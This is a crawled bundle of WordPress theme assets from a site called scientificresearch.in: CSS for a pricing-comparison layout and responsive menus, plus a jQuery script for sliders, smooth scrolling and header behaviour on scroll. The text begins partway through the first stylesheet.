}
h3.compair_others_head {
    text-align: left;
    padding-left: 30px;
}

.compair_sec_others:before{
    content: "VS";
    position: absolute;
    line-height: 2.5;
    font-size: 30px;
    font-weight: bold;
    background-color: #283c46;
    width: 70px;
    left: -35px;
    z-index: 999;
    height: 70px;
    border-radius: 50%;
    color: white;

}
.hide_xs_p,.hide_xs_o{
    display:none;
    margin: 0 auto !important;
    font-size: 4.8rem !important;
    text-align: center;
    font-weight: 600;
    line-height: 1.5;
}
.hide_xs_p{
    color: #3cb371;
}
.hide_xs_o{
    color: #e55235;
}

h4.compair_others_head {
    padding-left: 25px !important;
}
.compair_sec_others ul {
    border-left: 1px solid rgba(0,0,0,0.15);
    margin-top: -5px;
    padding-top: 5px;
}
.compair_sec_both ul {
    padding-bottom: 25px;
    margin-bottom: -5px;
}
.compair_notice {
    border-top: 1px solid rgba(0,0,0,0.15);
    /*margin-top: -10px;*/
}
.compair_notice a {
    margin: 0 auto !important;
    font-size: 4.8rem !important;
    text-align: center;
    font-weight: 600;
    line-height: 1.5;
}
.compair_notice .notice_left a {
    color: #3cb371;
}
.compair_notice .notice_right a {
    color: #e55235;
}
.compair_notice .amount {
    text-align: left;
    padding-left: 15%;
}
.others_data_con .logo_con h4 span {
    font-size: 22px;
}
.compair_notice .notice_left {
    float: left;
    border-right: 1px solid rgba(0,0,0,0.15);
}
.compair_notice .notice_right {
    float: right;
}
h3.compair_notice_head {
    margin-bottom: 16px;
}
.compair_notice_both {
    /*margin-top: -10px;*/
    border-bottom: 1px solid rgba(0,0,0,0.15);
}
.notice_2{
    margin-top :0;
}
.payment_section p .trial_btn {
    transition: all 0.2s ease;
    display: inline-block;
    background-color: #2ac875;
    margin-top: 20px;
    border-radius: 25px;
    padding: 11px 27px;
    color: white;
    font-weight: 300;
    font-size: 19px !important;
    box-shadow: 5px 5px 8px rgba(0,0,0,.19), 0 2px 5px rgba(0,0,0,.12);
}
.payment_section p .trial_btn:hover {
    animation-name: pulse;
}
.page-content .content-bar .post .post_meta {
    list-style-type: none;
    color: #aba9a9;
    padding-top: 5px;
    padding-bottom: 0;
    line-height: 28px;
    padding-left: 3px;
}

.head_logo h1.site-title a{
    font-size: 36px;
    color: #7bd0f1;
    font-weight: 500;
    text-decoration: none;
}

.site_title_descrip .site-description{
    color: #7bd0f1;
}

.textwidget{
    color: rgb(151, 151, 151);
}

section#custom_html-6 {
    margin-bottom: 0px;
}

section#custom_html-9{
    margin-bottom: 0px;
}

section#custom_html-12{
    margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://scientificresearch.in/wp-content/themes/hustler/assets/css/responsive.css?ver=6.7.1
body_size: 1656
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Jul 19, 2017, 12:12:56 PM
    Author     : Magnet Brains
*/


@media only screen and (max-width:434px){
    .ads_btn_1{
        margin-right: 0;
    }
}
@media only screen and (min-width:767px){


    .my_menu {
        padding: 29px 0;
    }
    .fixed .my_menu {
        padding: 19px 0;
    }
    .my_menu ul li a {
        color: white;
        font-size: 16px;
        text-decoration: none;
        text-transform: uppercase;
    }
    .my_menu ul ul li a{
        text-transform: capitalize;
        color: #000;
    }
    .head_content{
        margin: 0 -75px;
    }
    .nav_menu ul > li:last-child{
        margin-right: 0;
    }
    .fixed .menu li:last-child a {
        color:white !important;
    }
    .fixed .menu li a {
        color: black !important;
    }
    .main-navigation ul li {
        display: inline-block;
    }
    .fixed .yes_child_black ul.sub-menu li:last-child a{
        color:black !important; 
    }
    ul.sub-menu li:last-child {
        padding: 10px !important;
        background-color: transparent !important;
    }
    /*ul#primary-menu li.yes_child ul.sub-menu li:last-child > a {
        color: #000 !important;
        margin-left: 0;
    }*/

    /*ul#primary-menu li:last-child > a {
        color: #fff !important;
    }
    */
    ul#primary-menu li:last-child {
        font-size: 15px;
        margin-top: -8px;
        padding: 6px 20px;
        background-color: rgb(55, 179, 93);
        border-color: rgb(27, 151, 65);
        border-radius: 5px;
    }

    ul#primary-menu li ul.children li:last-child {
        font-size: 15px;
        margin-top: -8px;
        margin-right: 1.5em;
        margin-bottom: 15px;
        padding: 6px 13px;
        background-color: rgb(55, 179, 93);
        border-color: rgb(27, 151, 65);
        border-radius: 5px;
    }

    ul#primary-menu li ul.children li:last-child a{
        color:#fff;
    }


    ul#primary-menu {
        float: right;
    }
    .nav_menu ul li {
        display: inline-block;
    }

    .nav-menu_con{
        position:relative;
    }
    ul.sub-menu li a{
        color:#000 !important;
        text-decoration: none;
    }
    ul.sub-menu {
        padding:1px;
    }
    .sub-menu li{
        display: block !important;
    }

    .sub-menu {
        position:absolute;
        display:none;
    }
    .nav-menu_con ul li:hover > ul.sub-menu{
        display:block !important;
    }
    .nav-menu ul ,.menu ul{
/*        margin-left: -60px !important;*/
        margin-top: 10px !important;
        z-index: 99;
        background-color: white;
        border-radius: 5px;
        box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
    .nav-menu ul.sub-menu li::after, .menu ul.sub-menu li::after{
        content:'' !important;         
    }
    .nav-menu ul.sub-menu ul::before ,.menu ul.sub-menu ul::before{
        position: fixed;     
    }
    .nav-menu ul.sub-menu ul ,.menu ul.sub-menu ul{
        z-index: 99;
        margin-top: 0%;
        background-color: white;
        border-radius: 5px;
        margin-top: 0px !important;
        margin-left: 0 !important;
        transition-duration: 0s !important;
        box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
    .fixed .nav-menu li a {
        color: black;
    }
    .fixed .nav-menu li:last-child a {
        color: white;
    }
    .yes_child:after{
        content: "\f107";
        font-family: FontAwesome;
        color:white;
        position: absolute;
        top: -1px;
        right: -15px;
        font-size: medium;
    }
    li.yes_child {
        margin-right: 16px;
        
    }
    .yes_child_black:after{
        color:black;
    }    
    header.fixed .yes_child:after {
        color: #000;
    }
    ul.sub-menu:before {
        content: '';
        position: absolute;
        width: 14px;
        height: 0;
        border: 7px solid transparent;
        border-bottom: 7px solid #fff;
        top: -14px;
        left: 45%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    header nav ul li a{
        text-decoration: none;
    }
    header nav ul li {
        display: inline;
        margin-left: 1.5em;
        padding-bottom: 20px;
    }
    ul.sub-menu li:hover,
    ul.sub-menu li:hover + ul.sub-menu:before,
    ul.sub-menu li:last-child:hover{
        background-color: #f1f1f1 !important;
    }
    ul.sub-menu li {
        padding: 10px;
        transition-duration: 0.3s;
        margin: 0 !important;
    }
    .main-navigation ul ul {
        box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
        float: left;
        position: absolute;
        top: 22px !important;
        left: -999em;
        z-index: 99999;
    }




}
@media only screen and (max-width:767px){
    .head_content {
        text-align: -webkit-center;
    }
    .nav_menu ul {
        /*float: none;*/
    }
    .my_menu {
        display: none!important;
    }
    .menu li:last-child {
        padding: 0;
        background-color: transparent;
    }
    .pages_header .nav_menu {
        padding: 0;
    }
    .my_hr,.head_content-1{
        display: none !important;
    }
    .fixed{
        margin-top: -30px !important;
    }
    .page_logo{
        margin-top: 0 !important;
    }
    .head_logo img {
        margin-bottom: 0;
        margin-top: 25px;
    }
    header nav {
        text-align: center;
    }
    header nav ul {
        margin: 0;
        padding: 1em;
        list-style-type: none;
    }

    header nav ul li {
        display: inline;
        margin-left: 1em;
        padding-bottom: 15px;
    }
    header nav ul li:first-child {
        margin-left: 0;
    }
    
    ul#primary-menu li ul.children li:last-child {
        font-size: 15px;
        margin-top: -8px;
        margin-right: 1.5em;
        margin-bottom: 15px;
        padding: 6px 13px;
        background-color: rgb(55, 179, 93);
        border-color: rgb(27, 151, 65);
        border-radius: 5px;
    }

    ul#primary-menu li ul.children li:last-child a{
        color:#fff;
    }

    header nav ul li ul {
        display: none;
    }
    .my_menu{
        padding: 0;
    }

    /*   payment section */

    .p_sub_first_con,.p_sub_second_con{
        padding: 0;
    }
    .hide_xs_p,.hide_xs_o,.compair_notice a{
        display: inline-block;
        font-size: 2.15rem !important;
    }
    .compair_notice .notice_left,.compair_notice .notice_right{
        border:none;
        float:none;
        text-align:center;
    }

    /*mobiemenu*/

    select.mobieMenu {
        width: 60%;
        padding: 10px;
        border-radius: 3px;
        font-size: 18px !important;
        margin-bottom: 25px;
    }
    select.mobieMenu:focus {
        outline: none !important;
    }

}
@media only screen and (max-width:991px){
    .pchat_features {
        display: -webkit-flex;
        -webkit-flex-wrap: wrap;
        display: flex;
        flex-wrap: wrap;
    }
    .flex-direction-nav {
        display: none;
    }

    /*   payment section */

    .logo_con{
        text-align:center;
    }
    .compair_features {
        display: inline-block;
    }
    .compair_sec_con ul{
        padding:0;
    }
    h3.compair_pabbly_head{
        padding-bottom:0.65em;
    }
    .others_data_con {
        clear: both;
        display: flex;
        flex-wrap: wrap;
    }
    .compair_sec_others:before{
        top:-80px;
        left:46%;
    }
    .compair_sec_pabbly {
        margin-bottom: 100px;
    }
    .compair_logo {
        margin-left: 0;
        margin-bottom: 25px;
    }
    .compair_sec_others .logo_con {
        text-align: left;
        margin-left: -25px;
    }
    .compair_sec_pabbly {
        border-right: none;
    }
    h4.compair_others_head {
        text-align: center; 
        padding-left: 0; 
        margin-bottom: 20px;
    }

}
@media only screen and (max-width:869px){
    .flex-direction-nav .flex-prev ,.flex-direction-nav .flex-next{
        display: none;
    }
}
@media only screen and (max-width:537px){
    .pages_page_head .head_input{
        margin:10px 20px;
    }
    .pabbly_feature_con {
        padding-bottom: 30px;
    }
}
@media only screen and (max-width:500px){
    .page_heading_con{
        margin:30px 0;
    }
    .pabbly_feature_con .feature_head {
        margin: 30px 0 0px 0;
    }
    .pabbly_features .feat{
        margin: 30px 5px 0 5px;
    }
    .support_head {
        margin: 30px 0 60px 0;
    }
    .pabbly_support_section {
        padding-bottom: 0px;
    }
    .pabbly_support_section .flexslider{
        margin-bottom:10px;
    }
    .hp_blg_slider .sli{
        margin-right:0px;
    }
}
@media only screen and (max-width:475px){
    .features .feat{
        margin: 10px 5px 15px 5px;
    }
    .feature_con{
        padding: 25px 0 30px 0;
    }
    .home_blog {
        margin-top: 10px;
        margin-bottom: 0px;
    }
    .flex-control-nav {
        bottom: 30px !important;
        z-index:999;
    }
    .hp_blg_slider {
        margin-top: 0px;
    }
    .hp_blg_slider .flexslider {
        margin-bottom: 10px;
    }
}

@media only screen and (min-width:375px) and (max-width:390px){
    .hp_blg_slider img{
        /*top: -355px;*/
    }
}
@media only screen and (min-width:300px) and (max-width:374px){
    .hp_blg_slider img{
        /*top: -380px !important;*/
    }
}
@media only screen and (max-width:340px){
    .hp_blg_slider img {
        /*top: -420px !important;*/
    }
}
@media only screen and (min-width:870px) and (max-width:991px){
    .flexslider:hover .flex-direction-nav .flex-prev {
        left: -45px;
    }
    .flexslider:hover .flex-direction-nav .flex-next {
        right: -20px;
    }
}
@media only screen and (min-width:992px) and (max-width:1280px){
    .flex-direction-nav .flex-next {
        right: -5px;

    }
}
@media only screen and (min-width:768px) and (max-width:991px){
    .hp_blg_slider img {
        /*top: -360px !important;*/
    }
}
@media only screen and (min-width:992px) and (max-width:1199px){
    .hp_blg_slider {
        margin-top: 220px;
    }
}
@media only screen and (max-width:1340px){
    .head_content ,.footer_con,.p_pages_head_content_1, .pages_header .head_content{
        margin:0;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://scientificresearch.in/wp-content/themes/hustler/assets/js/custom.js?ver=6.7.1
body_size: 657
content:

jQuery(window).load(function () {
    jQuery('.flexslider').flexslider({
        animation: "fade"
    });
    jQuery(function () {

        // jQuery('.post_content').find("p:first").css("display", "none");

        jQuery('header ul li a[href^="#"]').click(function (event) {
            var id = jQuery(this).attr("href");
            var offset = 20;
            var target = jQuery(id).offset().top - offset;
            jQuery('html, body').animate({scrollTop: target}, 500);
            event.preventDefault();
        });
    });
    jQuery(function () {
        jQuery("p.comment-form-author #author").attr("placeholder", "Name *");
        jQuery("p.comment-form-email #email").attr("placeholder", "Mail *");
        jQuery("p.comment-form-url #url").attr("placeholder", "Website");
    });
});

jQuery(document).ready(function () {

    jQuery('header nav').meanmenu({
        meanScreenWidth: "766"
    });
    jQuery(".nav-menu .menu-item ,.menu li").has("ul").addClass("yes_child");
//    jQuery(".main-navigation.nav-menu_con").css("display", "block !important");

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 480) {
            jQuery('.my_feature').removeClass('col-xs-6').addClass('col-xs-12')
        } else {
            jQuery('.my_feature').removeClass('col-xs-12').addClass('col-xs-6')
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 630) {
            jQuery('.my_footer').removeClass('col-xs-6').addClass('col-xs-12 my_cen')
        } else {
            jQuery('.my_footer').removeClass('col-xs-12 my_cen').addClass('col-xs-6')
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 460) {
            jQuery('.my_full').removeClass('col-xs-6').addClass('col-xs-12')
        } else {
            jQuery('.my_full').removeClass('col-xs-12').addClass('col-xs-6')
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 757) {
            jQuery('.slider_con').removeClass('col-xs-6').addClass('col-xs-7')
            jQuery(".slider_con").css("float", "none");
            jQuery(".slider_con").css("margin-bottom", "80px");
        } else {
            jQuery('.slider_con').removeClass('col-xs-7').addClass('col-xs-6')
            jQuery(".slider_con").css("float", "left");
            jQuery(".slider_con").css("margin-bottom", "0px");
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 657) {
            jQuery('.slider_con').removeClass('col-xs-7').addClass('col-xs-8')

        } else {
            jQuery('.slider_con').removeClass('col-xs-8').addClass('col-xs-7')

        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 557) {
            jQuery('.slider_con').removeClass('col-xs-8').addClass('col-xs-10')

        } else {
            jQuery('.slider_con').removeClass('col-xs-10').addClass('col-xs-8')

        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 457) {
            jQuery('.slider_con').removeClass('col-xs-10').addClass('col-xs-11')

        } else {
            jQuery('.slider_con').removeClass('col-xs-11').addClass('col-xs-10')

        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 397) {
            jQuery('.slider_con').removeClass('col-xs-11').addClass('col-xs-12')
        } else {
            jQuery('.slider_con').removeClass('col-xs-12').addClass('col-xs-11')
        }
    }).trigger('resize');

    jQuery.fn.isInViewport = function () {
        var elementTop = jQuery(this).offset().top;
        var elementBottom = elementTop + jQuery(this).outerHeight();
        var viewportTop = jQuery(window).scrollTop();
        var viewportBottom = viewportTop + jQuery(window).height();
        return elementBottom > viewportTop && elementTop < viewportBottom;
    };
    if (document.getElementById("page_head_id") || document.getElementById("pages_page_head_id")) {
        jQuery(window).on('resize scroll', function () {
            if (jQuery('.page_head,.pages_page_head').isInViewport()) {
                hustler_in_view();
            } else {
                hustler_not_in_view();
            }

        });
    } else {

        jQuery(window).on('resize scroll', function () {
            if (jQuery(document).scrollTop() > 90000) {
                hustler_in_view();
            } else if (jQuery(document).scrollTop() > 100) {
                hustler_not_in_view();
            } else {
                hustler_in_view();
            }
        });
    }
});


function hustler_in_view() {
    jQuery('header').removeClass('fixed').addClass('');
    jQuery(".menu-pabbly_menu-container ul li a").css("color", "white");
    jQuery('.yes_child').removeClass('yes_child_black').addClass('')
    jQuery(".head_content-1,.my_hr").css("display", "block");
    jQuery(".page-content").css("margin-top", "40px");
}


function hustler_not_in_view() {
    jQuery('header').removeClass('').addClass('fixed animated');
    jQuery('.yes_child').removeClass('').addClass('yes_child_black');
    jQuery(".menu-pabbly_menu-container ul li a").css("color", "black");
    jQuery(".menu_btn").css("color", "white");
    jQuery(".head_content-1,.my_hr").css("display", "none");
    jQuery(".custom_logo").css("display", "block");
    jQuery(".page-content").css("margin-top", "0px");
}
